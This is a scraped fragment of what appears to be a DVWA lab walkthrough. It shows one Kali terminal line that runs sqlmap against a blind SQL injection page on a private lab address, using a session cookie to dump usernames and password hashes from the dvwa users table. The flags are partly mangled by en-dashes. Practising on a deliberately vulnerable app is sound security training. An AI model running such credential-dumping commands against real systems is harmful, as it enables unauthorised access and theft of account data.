 ┌──(kali㉿kali)-[~]└─$ sqlmap -u "http://192.168.23.110/DVWA/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=2sr6365av3asq6o21suh8h8sj5" –batch -D dvwa –T users --C "user,password" --dump